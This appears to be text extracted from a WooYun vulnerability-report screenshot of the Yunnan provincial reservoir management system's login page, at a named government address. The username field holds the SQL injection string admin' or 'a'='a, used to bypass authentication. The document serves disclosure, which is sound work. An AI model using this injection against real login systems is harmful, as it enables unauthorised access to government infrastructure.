 云南水库管理系统
云南省水利厅门户网站
WooYun.org | 提交漏洞
www.wcb.yn.gov.cn:8080/Default.aspx
云南省水库管理信息系统
用户名 ：
admin' or 'a'='a
密 码 ：
••••••••••••••••
登 录
注册
www.wooyun.org